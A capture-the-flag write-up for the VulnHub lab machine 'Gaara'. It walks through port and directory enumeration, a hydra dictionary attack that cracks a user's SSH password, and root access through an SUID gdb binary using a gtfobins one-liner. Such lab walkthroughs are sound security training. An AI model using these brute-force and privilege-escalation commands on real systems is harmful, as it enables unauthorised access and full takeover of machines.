Gaara - Brute forcing SSH password
Gaara is a linux machine that features the exploitation of SSH by brute forcing a user's password.
Summary
Using a username found encoded on the website, we brute forced the SSH password. After accessing the machine, we took advantage of a binary with SUID bit set to escalate our privileges.
Machine can be found in Vulnhub
Enumeration
nmap

Initial nmap scan revealed that we have two open ports:
- 80 :
Apache httpd 2.4.38 (Debian) - 22 :
OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ nmap -sV -sC -p80,22 192.168.56.102
Starting Nmap 7.93 ( https://nmap.org ) at 2022-10-30 12:14 EDT
Nmap scan report for 192.168.56.102
Host is up (0.0011s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 3ea36f6403331e76f8e498febee98e58 (RSA)
| 256 6c0eb500e742444865effed77ce664d5 (ECDSA)
|_ 256 b751f2f9855766a865542e05f940d2f4 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Gaara
|_http-server-header: Apache/2.4.38 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.40 seconds
http

Used gobuster and got one page
1
$ gobuster dir -u 192.168.56.102 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt

Browsed to http://192.168.56.102/Cryoserver and got a page with three paths:
1
2
3
/Temari
/Kazekage
/iamGarra

Browsed to /iamGaara and found an encoded text

1
f1MgN9mTf9SNbzRygcU
I used CyberChef to decode it and got what looked like a username and password
1
gaara:ismyname
I tried to login to ssh using this credentials but with no luck. The password is incorrect but we got a username.
Initial access

I used hydra to perform a dictionary attack on the ssh server using the username I found earlier gaara.
1
$ hydra -l gaara -P ~/rockyou.txt ssh://192.168.56.102 -t 4

I got a password iloveyou2, which I used to ssh into the machine and get the user flag
Privilege escalation

In the home directory I found a text file Kazekage.txt containing a base64 encoded text, which I decoded and got a path /usr/local/games
1
2
$ cat Kazekage.txt
$ tail -n 1 Kazekage.txt | base64 -d && echo
echo: to print a line break, only for readability.

I changed directory to /usr/local/games, and found .supersecret.txt containing a code writen in brainfuck language.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
Godaime Kazekage:
+++++ +++[- >++++ ++++< ]>+++ +.<++ ++++[ ->+++ +++<] >+.-- ---.< +++++
+++[- >---- ----< ]>--- -.<++ +++++ ++[-> +++++ ++++< ]>+++ +++++ .<+++
[->-- -<]>- .++++ ++.<+ +++++ +++[- >---- ----- <]>-- --.<+ +++++ +++[-
>++++ +++++ <]>+. <+++[ ->--- <]>-- --.-- --.<+ ++[-> +++<] >++.. <+++[
->+++ <]>++ ++.<+ +++++ +++[- >---- ----- <]>-- ----- -.<++ +++++ ++[->
+++++ ++++< ]>+++ .<+++ [->-- -<]>- --.+. +++++ .---. <++++ ++++[ ->---
----- <]>-- ----- ----. <++++ +++++ [->++ +++++ ++<]> +++++ +++.< +++[-
>---< ]>-.+ +++++ .<+++ +++++ +[->- ----- ---<] >---- .<+++ +++++ [->++
+++++ +<]>+ ++.<+ ++[-> +++<] >+++. +++++ +.--- ----- -.--- ----- .<+++
+++++ [->-- ----- -<]>- ---.< +++++ +++[- >++++ ++++< ]>+++ +++.+ ++.++
+++.< +++[- >---< ]>-.< +++++ +++[- >---- ----< ]>--- -.<++ +++++ ++[->
+++++ ++++< ]>++. ----. --.-- ----- -.<++ +[->+ ++<]> +++++ +.<++ +[->-
--<]> ---.+ .++++ +.--- ----. <++++ ++++[ ->--- ----- <]>-- ----- .<+++
+++++ +[->+ +++++ +++<] >+++. <+++[ ->--- <]>-- -.--- ----. <++++ [->++
++<]> +++.< +++++ ++++[ ->--- ----- -<]>- --.<+ +++++ ++[-> +++++ +++<]
>++++ +.--- -.<++ ++[-> ++++< ]>++. <+++[ ->--- <]>-. +++.< +++[- >+++<
]>+++ +.<++ +++++ [->-- ----- <]>-- ----- --.<+ ++++[ ->--- --<]> -----
-.<++ +++++ [->++ +++++ <]>++ +.<++ +++[- >++++ +<]>+ ++++. +++++ ++.<+
+++++ +++[- >---- ----- <]>-- ----- -.<++ ++++[ ->+++ +++<] >++++ .<+++
++[-> +++++ <]>.< ++++[ ->+++ +<]>+ .<+++ [->-- -<]>- ----. +.<++ +[->+
++<]> ++++. <++++ +++++ [->-- ----- --<]> .<

I compiled it using an online compiler, but this was a dead end.
This file was to throw us off course, it is a nice try I might say.

After that, I looked for any binaries with SUID bit set and found an interesting one, which is gdb.
According to gtfobins
gdbcan be used to escalate our privileges if it has theSUIDbit set.

I used gdb to run bash as root
1
$ gdb -nx -ex 'python import os; os.execl("/bin/bash", "/bin/bash", "-p")'
Finally, I have rooted this machine and got the flag.